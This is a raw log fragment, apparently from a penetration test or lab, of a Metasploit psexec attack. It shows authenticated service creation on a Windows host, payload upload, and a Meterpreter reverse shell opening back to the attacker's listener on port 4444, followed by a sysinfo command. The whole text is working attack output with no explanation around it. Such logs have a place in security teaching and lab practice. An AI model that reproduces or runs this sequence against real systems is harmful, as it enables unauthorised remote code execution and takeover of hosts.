 msf exploit(psexec) > exploit
[*] Started reverse handler on 10.10.1.2:4444
[*] Connecting to the server...
[*] Authenticating to 10.10.1.20:445|WORKGROUP as user 'administrator'...
[*] Uploading payload...
[*] Created \GAvrDmVl.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.10.1.20[\svc
ctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.10.1.20[\svcct
l] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (VLDCIzqc - "MPqGiErrdSbqubuLhGyORhCgWcAW")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \GAvrDmVl.exe...
[*] Sending stage (769024 bytes) to 10.10.1.20
[*] Meterpreter session 1 opened (10.10.1.2:4444 -> 10.10.1.20:1228) at 2014-02-
13 18:05:36 +0800
meterpreter > sysinfo
Computer        : ORACLEAPP